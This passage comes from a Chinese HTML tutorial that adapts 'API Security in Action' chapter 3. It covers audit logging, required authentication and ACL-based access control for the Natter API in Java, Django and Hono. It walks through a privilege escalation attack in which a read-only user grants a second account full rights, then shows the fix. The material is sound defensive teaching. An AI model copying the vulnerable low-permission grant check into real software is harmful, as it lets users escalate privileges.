        self.get_response = get_response

    def __call__(self, request):
        audit_id = uuid.uuid4().hex
        request.audit_id = audit_id
        subject = getattr(request, "subject", None)

        AuditLog.objects.create(
            audit_id=audit_id, method=request.method,
            path=request.path, user_id=subject,
            audit_time=timezone.now())

        response = self.get_response(request)

        AuditLog.objects.create(
            audit_id=audit_id, method=request.method,
            path=request.path, status=response.status_code,
            user_id=subject, audit_time=timezone.now())
        return response

# settings.py
MIDDLEWARE = [
    "natter.middleware.RateLimitMiddleware",
    "natter.middleware.AuthenticationMiddleware",
    "natter.middleware.AuditLogMiddleware",   # 认证之后，访问控制之前
    ...
]</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/middleware/audit.ts</div>
        <pre><code class="language-typescript">import type { Context, Next } from "hono";
import { db } from "../db";

export async function auditLog(c: Context, next: Next) {
  const auditId = crypto.randomUUID();
  const subject = c.get("subject") ?? null;

  await db.insertInto("audit_log").values({
    audit_id: auditId, method: c.req.method, path: c.req.path,
    user_id: subject, audit_time: new Date(),
  }).execute();

  await next(); // 先让请求继续流向 access control / 业务逻辑

  await db.insertInto("audit_log").values({
    audit_id: auditId, method: c.req.method, path: c.req.path,
    status: c.res.status, user_id: subject, audit_time: new Date(),
  }).execute();
}

app.use("*", authenticate);
app.use("*", auditLog); // 认证之后，访问控制之前</code></pre>
      </div>
    </div>

    <h2 id="s6"><span class="num">3.6</span>访问控制</h2>
    <p>认证只解决了"你是谁"，HTTPS 保护了传输，审计日志记住了一切——但目前任何登录用户都能对任何 space 为所欲为：读别人的消息、冒充别人发消息、甚至删掉别人的帖子。是时候加上真正的<strong>访问控制</strong>了。</p>

    <h3>3.6.1 强制认证</h3>
    <p>最基本的访问控制规则是"必须登录"。实现方式是检查 <code class="inline">subject</code> 属性是否存在，不存在就返回 <code class="inline">401 Unauthorized</code>，并带上 <code class="inline">WWW-Authenticate</code> 头告诉客户端该怎么认证。</p>

    <div class="callout note">
      <div class="title">💡 401 和 403 到底怎么选</div>
      <p><code class="inline">401 Unauthorized</code>：服务器不知道你是谁（没提供凭证，或凭证不对），错误的说法但标准就是这么起名的。<code class="inline">403 Forbidden</code>：服务器知道你是谁，但你没权限做这件事。简单记：401 是"先证明你是谁"，403 是"我知道你是谁，但不行"。</p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch03/src/main/java/com/manning/apisecurityinaction/controller/UserController.java</div>
        <pre><code class="language-java">public void requireAuthentication(Request request, Response response) {
    if (request.attribute("subject") == null) {
        response.header("WWW-Authenticate",
                "Basic realm=\"/\", charset=\"UTF-8\"");
        halt(401);
    }
}

// Main.java
before("/spaces", userController::requireAuthentication);
post("/spaces", spaceController::createSpace);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">spaces/views.py（DRF，IsAuthenticated 自动带上 WWW-Authenticate）</div>
        <pre><code class="language-python">from rest_framework.views import APIView
from rest_framework.permissions import IsAuthenticated

class SpaceListView(APIView):
    authentication_classes = [NatterBasicAuthentication]
    permission_classes = [IsAuthenticated]

    def post(self, request):
        # 未认证时 DRF 会自动返回 401 并带上
        # WWW-Authenticate: Basic realm="api" 头
        ...</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/middleware/auth.ts</div>
        <pre><code class="language-typescript">export function requireAuthentication(c: Context, next: Next) {
  if (!c.get("subject")) {
    c.header("WWW-Authenticate", 'Basic realm="/", charset="UTF-8"');
    return c.body(null, 401);
  }
  return next();
}

app.use("/spaces", requireAuthentication);
app.post("/spaces", createSpace);</code></pre>
      </div>
    </div>

    <h3>3.6.2 访问控制列表（ACL）</h3>
    <p>"登录了就能做任何事"对社交 App 来说显然不合适。Natter 用一张<strong>访问控制列表</strong>（Access Control List，ACL）记录"谁在哪个 space 里有什么权限"，权限用 <code class="inline">r</code>（读）、<code class="inline">w</code>（写）、<code class="inline">d</code>（删除，仅版主）三个字符的组合表示。</p>

    <div class="callout tip">
      <div class="title">✅ 最小权限原则（POLA）</div>
      <p>不要因为"方便"就把所有权限都给所有人。<strong>最小权限原则</strong>（Principle of Least Authority）要求：每个用户或进程只应该拥有完成本职工作所必需的最少权限。权限给多了会增加破坏面，给少了用户又会想方设法绕过限制——这正是我们接下来要看到的越权漏洞的根源。</p>
    </div>

    <pre class="plain"><code class="language-sql">CREATE TABLE permissions(
    space_id INT NOT NULL REFERENCES spaces(space_id),
    user_id VARCHAR(30) NOT NULL REFERENCES users(user_id),
    perms VARCHAR(3) NOT NULL,
    PRIMARY KEY (space_id, user_id)
);
GRANT SELECT, INSERT ON permissions TO natter_api_user;</code></pre>

    <figure class="diagram">
      <svg viewBox="0 0 720 360" role="img" aria-label="users、spaces、permissions 三张表构成的 ACL 数据模型">
        <defs>
          <marker id="f6-arrow" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>

        <rect x="20" y="40" width="200" height="90" rx="8" fill="#7c3aed"/>
        <text x="120" y="60" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">users</text>
        <text x="35" y="82" fill="#fff" font-size="11">user_id VARCHAR(30) PK</text>
        <text x="35" y="100" fill="#fff" font-size="11">pw_hash VARCHAR(255)</text>

        <rect x="500" y="40" width="200" height="90" rx="8" fill="#7c3aed"/>
        <text x="600" y="60" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">spaces</text>
        <text x="515" y="82" fill="#fff" font-size="11">space_id INT PK</text>
        <text x="515" y="100" fill="#fff" font-size="11">name / owner</text>

        <rect x="210" y="210" width="300" height="110" rx="8" fill="#7c3aed"/>
        <text x="360" y="232" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">permissions（ACL）</text>
        <text x="225" y="254" fill="#fff" font-size="11">space_id INT  FK → spaces</text>
        <text x="225" y="272" fill="#fff" font-size="11">user_id VARCHAR(30)  FK → users</text>
        <text x="225" y="290" fill="#fff" font-size="11">perms VARCHAR(3)  -- 'r' / 'w' / 'd' 组合</text>
        <text x="225" y="308" fill="#fff" font-size="10.5" opacity="0.85">PRIMARY KEY(space_id, user_id)</text>

        <line x1="260" y1="210" x2="130" y2="130" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f6-arrow)"/>
        <text x="150" y="180" text-anchor="middle" font-size="11" fill="#1c2333">user_id →</text>

        <line x1="460" y1="210" x2="590" y2="130" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f6-arrow)"/>
        <text x="570" y="180" text-anchor="middle" font-size="11" fill="#1c2333">space_id →</text>

        <text x="360" y="345" text-anchor="middle" font-size="11.5" fill="#5b6478">示例数据: (space_id=1, user_id=demo, perms='rwd')  (space_id=1, user_id=demo2, perms='r')</text>
      </svg>
      <figcaption>图 3-6：permissions 表通过 space_id / user_id 两个外键，把用户和 space 关联起来并附上一组权限字符，构成最简单的 ACL。</figcaption>
    </figure>

    <h3>3.6.3 在 Natter 中实现访问控制</h3>
    <p>与其在每个 controller 方法里手写权限判断，不如写一个<strong>过滤器工厂</strong>：给定 HTTP 方法和所需权限，返回一个通用的过滤器。这样访问控制的逻辑集中在一处，业务代码可以专心处理业务本身。</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch03/src/main/java/com/manning/apisecurityinaction/controller/UserController.java + Main.java</div>
        <pre><code class="language-java">public Filter requirePermission(String method, String permission) {
    return (request, response) -> {
        if (!method.equalsIgnoreCase(request.requestMethod())) {
            return;
        }
        requireAuthentication(request, response);

        var spaceId = Long.parseLong(request.params(":spaceId"));
        var username = (String) request.attribute("subject");

        var perms = database.findOptional(String.class,
                "SELECT perms FROM permissions " +
                        "WHERE space_id = ? AND user_id = ?",
                spaceId, username).orElse("");

        if (!perms.contains(permission)) {
            halt(403);
        }
    };
}

// Main.java：每个操作各自要求不同权限
before("/spaces/:spaceId/messages",
        userController.requirePermission("POST", "w"));
post("/spaces/:spaceId/messages", spaceController::postMessage);

before("/spaces/:spaceId/messages/*",
        userController.requirePermission("GET", "r"));
get("/spaces/:spaceId/messages/:msgId", spaceController::readMessage);

before("/spaces/:spaceId/messages/*",
        userController.requirePermission("DELETE", "d"));
delete("/spaces/:spaceId/messages/:msgId",
        moderatorController::deletePost);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">spaces/permissions.py（自定义 DRF permission_classes）</div>
        <pre><code class="language-python">from rest_framework.permissions import BasePermission
from .models import Permission

class HasSpacePermission(BasePermission):
    required = ""  # 子类覆盖： 'r' / 'w' / 'd'

    def has_permission(self, request, view):
        if not request.user or not request.user.is_authenticated:
            return False
        space_id = view.kwargs["space_id"]
        perms = Permission.objects.filter(
            space_id=space_id, user_id=request.user.user_id
        ).values_list("perms", flat=True).first() or ""
        return self.required in perms

class CanRead(HasSpacePermission):   required = "r"
class CanWrite(HasSpacePermission):  required = "w"
class CanDelete(HasSpacePermission): required = "d"

# spaces/views.py
class MessageCreateView(APIView):
    permission_classes = [CanWrite]
    def post(self, request, space_id): ...

class MessageDeleteView(APIView):
    permission_classes = [CanDelete]
    def delete(self, request, space_id, msg_id): ...</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/middleware/acl.ts</div>
        <pre><code class="language-typescript">import type { Context, Next } from "hono";
import { db } from "../db";

export function requirePermission(
  method: string, permission: "r" | "w" | "d") {
  return async (c: Context, next: Next) => {
    if (c.req.method !== method) return next();

    const subject = c.get("subject");
    if (!subject) return c.body(null, 401);

    const spaceId = c.req.param("spaceId");
    const row = await db.selectFrom("permissions")
      .select("perms")
      .where("space_id", "=", spaceId)
      .where("user_id", "=", subject)
      .executeTakeFirst();

    if (!row?.perms.includes(permission)) {
      return c.body(null, 403);
    }
    await next();
  };
}

app.use("/spaces/:spaceId/messages", requirePermission("POST", "w"));
app.post("/spaces/:spaceId/messages", postMessage);

app.use("/spaces/:spaceId/messages/*", requirePermission("DELETE", "d"));
app.delete("/spaces/:spaceId/messages/:msgId", deletePost);</code></pre>
      </div>
    </div>

    <h3>3.6.4 给 space 添加新成员</h3>
    <p>目前只有 space 的创建者能读写，未免太不社交了。加一个接口，让任何有读权限的用户可以邀请别人加入：</p>

    <h3>3.6.5 避免权限提升攻击</h3>
    <div class="callout danger">
      <div class="title">🚨 一个只有"读"权限的用户，如何拿到"删除"权限？</div>
      <p>如果添加成员的接口只要求调用者有 <code class="inline">r</code> 权限，那么一个只被授予"只读"的用户 <code class="inline">demo2</code> 可以：① 注册一个新账号 <code class="inline">evildemo2</code>；② 用自己的只读权限，把 <code class="inline">evildemo2</code> 添加进 space 并赋予 <code class="inline">rwd</code> 全部权限；③ 切换到 <code class="inline">evildemo2</code> 身份，删除别人的消息。这就是<strong>权限提升攻击</strong>（privilege escalation）：利用系统里的一个漏洞，把自己（或别人）的权限从低提到高。</p>
    </div>

    <figure class="diagram">
      <svg viewBox="0 0 760 320" role="img" aria-label="demo2 利用只读权限添加高权限账号实施权限提升攻击的时序图">
        <defs>
          <marker id="f7-arrow" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
          <marker id="f7-arrowWarn" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#d97706"/>
          </marker>
          <marker id="f7-arrowRed" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#dc2626"/>
          </marker>
        </defs>

        <rect x="20" y="10" width="160" height="34" rx="8" fill="#2563eb"/>
        <text x="100" y="32" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">demo2（仅有 r 权限）</text>
        <rect x="320" y="10" width="140" height="34" rx="8" fill="#16a34a"/>
        <text x="390" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>
        <rect x="590" y="10" width="150" height="34" rx="8" fill="#7c3aed"/>
        <text x="665" y="32" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">permissions 表</text>

        <line x1="100" y1="44" x2="100" y2="310" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="390" y1="44" x2="390" y2="310" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="665" y1="44" x2="665" y2="310" stroke="#e2e5ee" stroke-width="2"/>

        <rect x="90" y="95" width="580" height="65" rx="6" fill="none" stroke="#dc2626" stroke-dasharray="4 3"/>
        <text x="660" y="90" text-anchor="end" font-size="11" fill="#dc2626" font-weight="700">⚠ 漏洞所在</text>

        <line x1="110" y1="70" x2="380" y2="70" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f7-arrow)"/>
        <text x="245" y="62" text-anchor="middle" font-size="11" fill="#1c2333">① POST /users {username:'evildemo2',...} → 201 Created</text>

        <line x1="110" y1="112" x2="380" y2="112" stroke="#d97706" stroke-width="1.5" marker-end="url(#f7-arrowWarn)"/>
        <text x="245" y="104" text-anchor="middle" font-size="11" fill="#d97706">② POST /spaces/1/members</text><text x="245" y="128" text-anchor="middle" font-size="11" fill="#d97706">{username:'evildemo2', permissions:'rwd'}</text>

        <line x1="400" y1="150" x2="655" y2="150" stroke="#dc2626" stroke-width="1.5" marker-end="url(#f7-arrowRed)"/>
        <text x="527" y="128" text-anchor="middle" font-size="10.5" fill="#dc2626">③ requirePermission("POST","r")</text><text x="527" y="143" text-anchor="middle" font-size="10.5" fill="#dc2626">检查 demo2 → 含 r，通过 ✔（漏洞）</text>

        <line x1="400" y1="190" x2="655" y2="190" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f7-arrow)"/>
        <text x="527" y="182" text-anchor="middle" font-size="10.5" fill="#1c2333">④ INSERT permissions(space=1, user='evildemo2', perms='rwd')</text>

        <line x1="380" y1="230" x2="110" y2="230" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#f7-arrow)"/>
        <text x="245" y="222" text-anchor="middle" font-size="10.5" fill="#1c2333">⑤ 200 OK {username:'evildemo2', permissions:'rwd'}</text>

        <line x1="110" y1="270" x2="380" y2="270" stroke="#dc2626" stroke-width="1.5" marker-end="url(#f7-arrowRed)"/>
        <text x="245" y="262" text-anchor="middle" font-size="11" fill="#dc2626">⑥ evildemo2: DELETE /spaces/1/messages/1 → 200 OK（消息被删除！）</text>
      </svg>
      <figcaption>图 3-7：只需要 r 权限就能调用"添加成员"接口，是这次权限提升攻击的根源——demo2 借此给小号 evildemo2 授予了 rwd 全权限。</figcaption>
    </figure>

    <p>修复思路有两种：① 限制"新授予的权限不能超过操作者自己拥有的权限"；② 干脆要求只有拥有全部权限（<code class="inline">rwd</code>，即 space 的所有者或版主）的人才能添加新成员。Natter 采用了更简单的第二种：</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch03/src/main/java/com/manning/apisecurityinaction/controller/SpaceController.java + Main.java</div>
        <pre><code class="language-java">// SpaceController.java
public JSONObject addMember(Request request, Response response) {
    var json = new JSONObject(request.body());
    var spaceId = Long.parseLong(request.params(":spaceId"));
    var userToAdd = json.getString("username");
    var perms = json.getString("permissions");

    if (!perms.matches("r?w?d?")) {
        throw new IllegalArgumentException("invalid permissions");
    }

    database.updateUnique(
            "INSERT INTO permissions(space_id, user_id, perms) " +
                    "VALUES(?, ?, ?)", spaceId, userToAdd, perms);

    response.status(200);
    return new JSONObject()
            .put("username", userToAdd)
            .put("permissions", perms);
}

// Main.java —— 关键修复：要求 rwd 而不是只要 r
before("/spaces/:spaceId/members",
        userController.requirePermission("POST", "rwd"));
post("/spaces/:spaceId/members", spaceController::addMember);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">spaces/views.py</div>
        <pre><code class="language-python">import re
from rest_framework.views import APIView
from rest_framework.response import Response
from .models import Permission
from .permissions import HasSpacePermission

class CanManageMembers(HasSpacePermission):
    required = "rwd"  # 必须拥有全部权限，而不是只要 r，避免权限提升

class AddMemberView(APIView):
    permission_classes = [CanManageMembers]

    def post(self, request, space_id):
        username = request.data["username"]
        perms = request.data["permissions"]
        if not re.match(r"^r?w?d?$", perms):
            return Response({"error": "invalid permissions"}, status=400)

        Permission.objects.create(
            space_id=space_id, user_id=username, perms=perms)
        return Response({"username": username, "permissions": perms})</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/spaces.ts</div>
        <pre><code class="language-typescript">// 关键修复：要求 rwd 而不是只要 r，只有所有者/版主能添加成员
app.use("/spaces/:spaceId/members", requirePermission("POST", "rwd"));

app.post("/spaces/:spaceId/members", async (c) => {
  const { username, permissions } = await c.req.json();
  if (!/^r?w?d?$/.test(permissions)) {
    return c.json({ error: "invalid permissions" }, 400);
  }

  await db.insertInto("permissions").values({
    space_id: c.req.param("spaceId"),
    user_id: username,
    perms: permissions,
  }).execute();

  return c.json({ username, permissions });
});</code></pre>
      </div>
    </div>

    <div class="callout warn">
      <div class="title">⚠ "能不能做 X" 和 "能不能授权别人做 X" 是两件事</div>
      <p>权限提升漏洞几乎总是出现在"某个操作本身权限要求较低，但这个操作又能间接产生更高权限的后果"的地方。添加成员、修改角色、生成邀请码、重置密码……凡是会改变别人权限的接口，都要单独想一遍：执行者自己的权限，是否真的覆盖了他将要授予别人的权限。</p>
    </div>

    <h2 id="s7">本章小结</h2>
    <table>
      <thead>
        <tr><th>安全机制</th><th>解决的 STRIDE 威胁</th><th>关键技术</th><th>本章要点</th></tr>
      </thead>
      <tbody>
        <tr><td>限流</td><td>拒绝服务（DoS）</td><td>Guava <code class="inline">RateLimiter</code>，429 + <code class="inline">Retry-After</code></td><td>放在过滤器链最前面，服务端限流作为网关限流的最后一道保险</td></tr>
        <tr><td>认证</td><td>伪装（Spoofing）</td><td>HTTP Basic + Scrypt 密码哈希</td><td>认证失败不立即拒绝，只是不标记 subject，留给访问控制处理</td></tr>
        <tr><td>加密</td><td>信息泄露 + 篡改</td><td>HTTPS/TLS + HSTS</td><td>Basic 认证的明文密码必须配合 HTTPS，否则形同虚设</td></tr>
        <tr><td>审计日志</td><td>抵赖（Repudiation）</td><td>请求前后各写一条记录，用 audit_id 关联</td><td>连被拒绝的请求也要记录，日志本身要限制访问（职责分离）</td></tr>
        <tr><td>访问控制</td><td>信息泄露 + 篡改 + 越权</td><td>基于 ACL 的 <code class="inline">permissions</code> 表</td><td>凡是会授予他人权限的接口，都要检查是否可能被用来提升自己的权限</td></tr>
      </tbody>
    </table>
    <p>五道关卡装好之后，Natter 已经从一个"谁都能冒充谁"的裸奔 API，变成了一个有基本安全底线的服务：请求先被限流兜底，再确认身份，全程留痕，最后才按 ACL 判断能不能放行。但目前的认证方式还很原始——密码每次请求都要带着走一遍，也没有"登出"这回事。下一章会引入更贴近真实 Web 应用的<strong>会话 Cookie</strong>认证，看看如何在浏览器场景下把身份验证做得更省心、更安全。</p>

    <div class="chapter-nav">
      <a class="prev" href="../ch02/tutorial.html"><span class="lbl">上一章</span><span class="ttl">← 第 2 章：安全的 API 开发</span></a>
      <a class="next" href="../ch04/tutorial.html"><span class="lbl">下一章</span><span class="ttl">第 4 章：基于会话 Cookie 的认证 →</span></a>
    </div>
  </main>
</div>
<script src="../assets/vendor/highlightjs/highlight.min.js"></script>
<script src="../assets/vendor/highlightjs/http.min.js"></script>
<script src="../assets/vendor/highlightjs/dockerfile.min.js"></script>
<script src="../assets/tutorial.js"></script>
</body>
</html>
</file>

